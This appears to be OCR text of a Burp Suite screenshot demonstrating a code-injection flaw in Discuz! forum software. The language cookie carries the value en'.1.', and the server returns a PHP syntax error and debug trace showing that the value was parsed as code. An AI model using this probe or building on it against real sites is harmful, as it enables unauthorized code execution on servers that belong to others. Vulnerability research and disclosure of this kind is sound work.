 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to Vulkey_Chen
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Heartbleed Software Vulnerability Scanner Knife JSON Beautifier
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Go Cancel < | ▾ > | ▾ Target: http://test.com ?
Request
Raw Params Headers Hex
GET /portal.php HTTP/1.1
Host: test.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.14; rv:68.0) Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Z3T2_2132_saltkey=UoA95q3Q;
Z3T2_2132_language=en'.1.';
Z3T2_2132_lastvisit=1562765759;
Z3T2_2132_sid=fENg7z;
Z3T2_2132_lastact=1562769440%09index.php%09;
Z3T2_2132_sendmail=1; Z3T2_2132_onlineusernum=1
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Discuz! System Error
syntax error, unexpected '.1' (T_DNUMBER), expecting ',' or ')'
PHP Debug
No. File Line Code
1 portal.php 35 require_once(%s)
2 source/module/portal/portal_index.php 32 include_once()
3 data/template/en'.1.'_1_1_common_header_portal_index.tpl.php 3 break()
error_end_message.
米斯特安全团队
Done 2,879 bytes | 43 millis